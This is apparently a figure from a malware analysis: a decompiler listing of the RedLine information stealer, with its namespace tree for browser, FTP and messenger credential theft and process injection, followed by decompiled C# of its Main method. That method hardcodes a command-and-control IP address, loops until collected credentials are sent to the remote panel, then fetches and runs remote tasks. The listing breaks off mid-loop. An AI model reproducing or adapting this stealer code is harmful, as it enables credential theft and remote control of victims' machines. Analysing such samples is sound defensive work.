 2188_01d5f7ddddb49c60_400000 (1.0.0.0)
References
{} -
{} Org.BouncyCastle.Crypto
{} Org.BouncyCastle.Crypto.Engines
{} Org.BouncyCastle.Crypto.Modes
{} Org.BouncyCastle.Crypto.Modes.Gcm
{} Org.BouncyCastle.Crypto.Parameters
{} Org.BouncyCastle.Crypto.Utilities
{} Org.BouncyCastle.Utilities
{} RedLine
IRemotePanel
Program
Base Types
Program()
CompleteTask(RemoteTask) : boo
Main(string[]) : void
Service<T>
{} RedLine.Client.Logic.Crypto
AesGcm256
{} RedLine.Client.Logic.Others
{} RedLine.Client.Models
{} RedLine.Logic.Browsers
{} RedLine.Logic.Browsers.Chromium
{} RedLine.Logic.Browsers.Gecko
{} RedLine.Logic.Extensions
{} RedLine.Logic.FtpClients
{} RedLine.Logic.Helpers
{} RedLine.Logic.ImClient
{} RedLine.Logic.Json
{} RedLine.Logic.Others
{} RedLine.Logic.RunPE
{} RedLine.Logic.SQLite
{} RedLine.Models
{} RedLine.Models.Browsers
{} RedLine.Models.Browsers.Edge
{} RedLine.Models.Gecko
{} RedLine.Models.RunPE
{} RedLine.Models.UAC
{} RedLine.Models.WMI
// RedLine.Program
using ...
private static void Main(string[] args)
{
string remoteIP = "66.206.18.186";
string buildId = "03.07";
try
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
Service<IRemotePanel>.RemoteIP = remoteIP;
Service<IRemotePanel>.Use(delegate(IRemotePanel panel)
{
ClientSettings result = panel.GetSettings().Result;
UserLog userLog = UserLog.Create(result);
userLog.BuildID = buildId;
userLog.Credentials = Credentials.Create(result);
bool flag = false;
while (!flag)
{
try
{
panel.SendClientInfo(userLog).Wait();
flag = true;
}
catch
{
flag = false;
}
}
userLog.Credentials = new Credentials();
IList<RemoteTask> result2 = panel.GetTasks(userLog).Result;
if (result2 != null)
{
foreach (RemoteTask item in result2)
{
try
{
if (userLog.ContainsDomains(item.DomainsCheck) && CompleteTask(item))
{
panel.CompleteTask(userLog, item.ID).Wait();